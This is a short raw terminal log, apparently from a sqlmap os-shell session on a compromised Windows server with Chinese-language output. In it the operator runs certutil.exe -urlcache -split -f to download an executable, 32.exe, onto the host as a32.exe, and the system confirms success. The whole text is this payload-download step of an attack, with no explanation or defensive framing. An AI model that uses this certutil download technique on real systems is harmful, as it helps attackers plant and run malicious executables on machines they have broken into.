 os-shell> certutil.exe -urlcache -split -f 32.exe a32.exe
do you want to retrieve the command standard output? [Y/n/a] Y
[16:07:22] [INFO] retrieved: '**** \xa0線上 \xa0****','****  線上  ****'
[16:07:23] [INFO] retrieved: 'CertUtil: -URLCache 命令成功完成。'
command standard output:
---
****  線上  ****
****  線上  ****
CertUtil: -URLCache 命令成功完成。
---
os-shell>